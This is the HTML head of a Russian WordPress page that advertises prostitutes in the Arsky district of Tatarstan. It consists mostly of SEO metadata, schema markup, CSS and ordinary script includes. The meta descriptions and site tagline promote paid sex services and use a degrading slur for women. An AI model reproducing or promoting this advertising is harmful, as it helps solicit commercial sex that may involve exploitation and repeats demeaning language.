

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://116prosti-tutki.ru/elitnye-prostitutki-arskij-rajon-tatarstan.html
body_size: 28208
content:
<!DOCTYPE html>
<html dir="ltr" lang="ru-RU" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Элитные проститутки Арский район (Татарстан) » Проститутки Татарстан</title>
<style>
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon:before {
	content: "\f160";
	color: #02CA02;
	top: 3px;
}
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon {
	transform: rotate(45deg);
}
</style>

		<!-- All in One SEO 4.8.7 - aioseo.com -->
	<meta name="description" content="Все проститутки Татарстана, предлагающие себя через данный ресурс, проверены, имеют большой опыт, рейтинг, реальные отзывы мужчин, а также постоянных клиентов." />
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://116prosti-tutki.ru/elitnye-prostitutki-arskij-rajon-tatarstan.html" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.7" />
		<meta property="og:locale" content="ru_RU" />
		<meta property="og:site_name" content="Проститутки Татарстан » Анкеты шлюх, индивидуалок и проституток" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Элитные проститутки Арский район (Татарстан) » Проститутки Татарстан" />
		<meta property="og:description" content="Все проститутки Татарстана, предлагающие себя через данный ресурс, проверены, имеют большой опыт, рейтинг, реальные отзывы мужчин, а также постоянных клиентов." />
		<meta property="og:url" content="https://116prosti-tutki.ru/elitnye-prostitutki-arskij-rajon-tatarstan.html" />
		<meta property="og:image" content="https://116prosti-tutki.ru/wp-content/uploads/2022/04/cropped-45.png" />
		<meta property="og:image:secure_url" content="https://116prosti-tutki.ru/wp-content/uploads/2022/04/cropped-45.png" />
		<meta property="article:published_time" content="2022-08-30T23:21:21+00:00" />
		<meta property="article:modified_time" content="2022-08-30T23:21:21+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Элитные проститутки Арский район (Татарстан) » Проститутки Татарстан" />
		<meta name="twitter:description" content="Все проститутки Татарстана, предлагающие себя через данный ресурс, проверены, имеют большой опыт, рейтинг, реальные отзывы мужчин, а также постоянных клиентов." />
		<meta name="twitter:image" content="https://116prosti-tutki.ru/wp-content/uploads/2022/04/cropped-45.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/116prosti-tutki.ru\/elitnye-prostitutki-arskij-rajon-tatarstan.html#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/116prosti-tutki.ru#listItem","position":1,"name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f","item":"https:\/\/116prosti-tutki.ru","nextItem":{"@type":"ListItem","@id":"https:\/\/116prosti-tutki.ru\/elitnye-prostitutki-arskij-rajon-tatarstan.html#listItem","name":"\u042d\u043b\u0438\u0442\u043d\u044b\u0435 \u043f\u0440\u043e\u0441\u0442\u0438\u0442\u0443\u0442\u043a\u0438 \u0410\u0440\u0441\u043a\u0438\u0439 \u0440\u0430\u0439\u043e\u043d (\u0422\u0430\u0442\u0430\u0440\u0441\u0442\u0430\u043d)"}},{"@type":"ListItem","@id":"https:\/\/116prosti-tutki.ru\/elitnye-prostitutki-arskij-rajon-tatarstan.html#listItem","position":2,"name":"\u042d\u043b\u0438\u0442\u043d\u044b\u0435 \u043f\u0440\u043e\u0441\u0442\u0438\u0442\u0443\u0442\u043a\u0438 \u0410\u0440\u0441\u043a\u0438\u0439 \u0440\u0430\u0439\u043e\u043d (\u0422\u0430\u0442\u0430\u0440\u0441\u0442\u0430\u043d)","previousItem":{"@type":"ListItem","@id":"https:\/\/116prosti-tutki.ru#listItem","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f"}}]},{"@type":"Organization","@id":"https:\/\/116prosti-tutki.ru\/#organization","name":"\u041f\u0440\u043e\u0441\u0442\u0438\u0442\u0443\u0442\u043a\u0438 \u0422\u0430\u0442\u0430\u0440\u0441\u0442\u0430\u043d","description":"\u0410\u043d\u043a\u0435\u0442\u044b \u0448\u043b\u044e\u0445, \u0438\u043d\u0434\u0438\u0432\u0438\u0434\u0443\u0430\u043b\u043e\u043a \u0438 \u043f\u0440\u043e\u0441\u0442\u0438\u0442\u0443\u0442\u043e\u043a","url":"https:\/\/116prosti-tutki.ru\/","logo":{"@type":"ImageObject","url":"https:\/\/116prosti-tutki.ru\/wp-content\/uploads\/2022\/04\/cropped-45.png","@id":"https:\/\/116prosti-tutki.ru\/elitnye-prostitutki-arskij-rajon-tatarstan.html\/#organizationLogo","width":380,"height":43},"image":{"@id":"https:\/\/116prosti-tutki.ru\/elitnye-prostitutki-arskij-rajon-tatarstan.html\/#organizationLogo"}},{"@type":"WebPage","@id":"https:\/\/116prosti-tutki.ru\/elitnye-prostitutki-arskij-rajon-tatarstan.html#webpage","url":"https:\/\/116prosti-tutki.ru\/elitnye-prostitutki-arskij-rajon-tatarstan.html","name":"\u042d\u043b\u0438\u0442\u043d\u044b\u0435 \u043f\u0440\u043e\u0441\u0442\u0438\u0442\u0443\u0442\u043a\u0438 \u0410\u0440\u0441\u043a\u0438\u0439 \u0440\u0430\u0439\u043e\u043d (\u0422\u0430\u0442\u0430\u0440\u0441\u0442\u0430\u043d) \u00bb \u041f\u0440\u043e\u0441\u0442\u0438\u0442\u0443\u0442\u043a\u0438 \u0422\u0430\u0442\u0430\u0440\u0441\u0442\u0430\u043d","description":"\u0412\u0441\u0435 \u043f\u0440\u043e\u0441\u0442\u0438\u0442\u0443\u0442\u043a\u0438 \u0422\u0430\u0442\u0430\u0440\u0441\u0442\u0430\u043d\u0430, \u043f\u0440\u0435\u0434\u043b\u0430\u0433\u0430\u044e\u0449\u0438\u0435 \u0441\u0435\u0431\u044f \u0447\u0435\u0440\u0435\u0437 \u0434\u0430\u043d\u043d\u044b\u0439 \u0440\u0435\u0441\u0443\u0440\u0441, \u043f\u0440\u043e\u0432\u0435\u0440\u0435\u043d\u044b, \u0438\u043c\u0435\u044e\u0442 \u0431\u043e\u043b\u044c\u0448\u043e\u0439 \u043e\u043f\u044b\u0442, \u0440\u0435\u0439\u0442\u0438\u043d\u0433, \u0440\u0435\u0430\u043b\u044c\u043d\u044b\u0435 \u043e\u0442\u0437\u044b\u0432\u044b \u043c\u0443\u0436\u0447\u0438\u043d, \u0430 \u0442\u0430\u043a\u0436\u0435 \u043f\u043e\u0441\u0442\u043e\u044f\u043d\u043d\u044b\u0445 \u043a\u043b\u0438\u0435\u043d\u0442\u043e\u0432.","inLanguage":"ru-RU","isPartOf":{"@id":"https:\/\/116prosti-tutki.ru\/#website"},"breadcrumb":{"@id":"https:\/\/116prosti-tutki.ru\/elitnye-prostitutki-arskij-rajon-tatarstan.html#breadcrumblist"},"datePublished":"2022-08-30T23:21:21+03:00","dateModified":"2022-08-30T23:21:21+03:00"},{"@type":"WebSite","@id":"https:\/\/116prosti-tutki.ru\/#website","url":"https:\/\/116prosti-tutki.ru\/","name":"\u041f\u0440\u043e\u0441\u0442\u0438\u0442\u0443\u0442\u043a\u0438 \u0422\u0430\u0442\u0430\u0440\u0441\u0442\u0430\u043d","description":"\u0410\u043d\u043a\u0435\u0442\u044b \u0448\u043b\u044e\u0445, \u0438\u043d\u0434\u0438\u0432\u0438\u0434\u0443\u0430\u043b\u043e\u043a \u0438 \u043f\u0440\u043e\u0441\u0442\u0438\u0442\u0443\u0442\u043e\u043a","inLanguage":"ru-RU","publisher":{"@id":"https:\/\/116prosti-tutki.ru\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="Проститутки Татарстан &raquo; Лента" href="https://116prosti-tutki.ru/feed" />
<link rel="alternate" type="application/rss+xml" title="Проститутки Татарстан &raquo; Лента комментариев" href="https://116prosti-tutki.ru/comments/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://116prosti-tutki.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2F116prosti-tutki.ru%2Felitnye-prostitutki-arskij-rajon-tatarstan.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://116prosti-tutki.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2F116prosti-tutki.ru%2Felitnye-prostitutki-arskij-rajon-tatarstan.html&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://116prosti-tutki.ru/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='fancybox-for-wp-css' href='https://116prosti-tutki.ru/wp-content/plugins/fancybox-for-wordpress/assets/css/fancybox.css?ver=1.3.4' media='all' />
<link rel='stylesheet' id='generate-widget-areas-css' href='https://116prosti-tutki.ru/wp-content/themes/generatepress/assets/css/components/widget-areas.min.css?ver=3.0.3' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://116prosti-tutki.ru/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.0.3' media='all' />
<style id='generate-style-inline-css'>
body{background-color:#f7f8f9;color:#222222;}a{color:#1e73be;}a:hover, a:focus, a:active{color:#000000;}.wp-block-group__inner-container{max-width:1200px;margin-left:auto;margin-right:auto;}.site-header .header-image{width:170px;}.dropdown-click .main-navigation ul ul{display:none;visibility:hidden;}.dropdown-click .main-navigation ul ul ul.toggled-on{left:0;top:auto;position:relative;}.dropdown-click .main-navigation ul.toggled-on, .dropdown-click .main-navigation ul li.sfHover > ul.toggled-on{display:block;left:auto;right:auto;opacity:1;visibility:visible;pointer-events:auto;height:auto;overflow:visible;}.dropdown-click .main-navigation.sub-menu-left .sub-menu.toggled-on, .dropdown-click .main-navigation.sub-menu-left ul li.sfHover > ul.toggled-on{right:0;}.dropdown-click nav ul ul ul{background-color:transparent;}.dropdown-click .widget-area .main-navigation ul ul{top:auto;position:absolute;float:none;width:100%;left:-99999px;}.dropdown-click .widget-area .main-navigation ul ul.toggled-on{position:relative;left:0;right:0;}.dropdown-click .widget-area.sidebar .main-navigation ul li.sfHover ul, .dropdown-click .widget-area.sidebar .main-navigation ul li:hover ul{right:0;left:0;}.dropdown-click .sfHover > a > .dropdown-menu-toggle > .gp-icon svg{transform:rotate(180deg);}body, button, input, select, textarea{font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";}body{line-height:1.5;}.entry-content > [class*="wp-block-"]:not(:last-child){margin-bottom:1.5em;}.main-navigation .main-nav ul ul li a{font-size:14px;}.sidebar .widget, .footer-widgets .widget{font-size:17px;}@media (max-width:768px){h1{font-size:31px;}h2{font-size:27px;}h3{font-size:24px;}h4{font-size:22px;}h5{font-size:19px;}}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:#ffffff;}.main-title a,.main-title a:hover{color:#222222;}.site-description{color:#757575;}.main-navigation,.main-navigation ul ul{background-color:#1e73be;}.main-navigation .main-nav ul li a,.menu-toggle, .main-navigation .menu-bar-items{color:#ffffff;}.main-navigation .main-nav ul li:hover > a,.main-navigation .main-nav ul li:focus > a, .main-navigation .main-nav ul li.sfHover > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:#ffffff;background-color:#035a9e;}button.menu-toggle:hover,button.menu-toggle:focus{color:#ffffff;}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:#ffffff;background-color:#035a9e;}.main-navigation .main-nav ul li[class*="current-menu-"] > a:hover,.main-navigation .main-nav ul li[class*="current-menu-"].sfHover > a{color:#ffffff;background-color:#035a9e;}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:#ffffff;background-color:#035a9e;}.main-navigation ul ul{background-color:#035a9e;}.main-navigation .main-nav ul ul li a{color:#ffffff;}.main-navigation .main-nav ul ul li:hover > a,.main-navigation .main-nav ul ul li:focus > a,.main-navigation .main-nav ul ul li.sfHover > a{color:#bbd2e8;background-color:#035a9e;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:#bbd2e8;background-color:#035a9e;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a:hover,.main-navigation .main-nav ul ul li[class*="current-menu-"].sfHover > a{color:#bbd2e8;background-color:#035a9e;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:#ffffff;}.entry-title a{color:#222222;}.entry-title a:hover{color:#55555e;}.entry-meta{color:#595959;}.sidebar .widget{background-color:#ffffff;}.footer-widgets{background-color:#ffffff;}.footer-widgets .widget-title{color:#000000;}.site-info{color:#ffffff;background-color:#55555e;}.site-info a{color:#ffffff;}.site-info a:hover{color:#d3d3d3;}.footer-bar .widget_nav_menu .current-menu-item a{color:#d3d3d3;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:#666666;background-color:#fafafa;border-color:#cccccc;}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:#666666;background-color:#ffffff;border-color:#bfbfbf;}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#55555e;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f4047;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}@media (max-width:768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:#ffffff;}}.nav-below-header .main-navigation .inside-navigation.grid-container, .nav-above-header .main-navigation .inside-navigation.grid-container{padding:0px 20px 0px 20px;}.separate-containers .paging-navigation{padding-top:20px;padding-bottom:20px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header, .wp-block-group__inner-container{padding:30px;}.inside-top-bar{padding-right:30px;padding-left:30px;}.inside-header{padding-right:30px;padding-left:30px;}.widget-area .widget{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.footer-widgets-container{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.inside-site-info{padding-right:30px;padding-left:30px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}.one-container .site-main .paging-navigation{margin-bottom:20px;}}/* End cached CSS */.is-right-sidebar{width:30%;}.is-left-sidebar{width:30%;}.site-content .content-area{width:70%;}@media (max-width:768px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}.has-inline-mobile-toggle .mobile-menu-control-wrapper{display:flex;flex-wrap:wrap;}.has-inline-mobile-toggle .inside-header{flex-direction:row;text-align:left;flex-wrap:wrap;}.has-inline-mobile-toggle .header-widget,.has-inline-mobile-toggle #site-navigation{flex-basis:100%;}.nav-float-left .has-inline-mobile-toggle #site-navigation{order:10;}}
/*# sourceURL=generate-style-inline-css */
</style>
<script src="https://116prosti-tutki.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://116prosti-tutki.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://116prosti-tutki.ru/wp-content/plugins/fancybox-for-wordpress/assets/js/jquery.fancybox.js?ver=1.3.4" id="fancybox-for-wp-js"></script>
<link rel="https://api.w.org/" href="https://116prosti-tutki.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://116prosti-tutki.ru/wp-json/wp/v2/pages/1244" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://116prosti-tutki.ru/xmlrpc.php?rsd" />
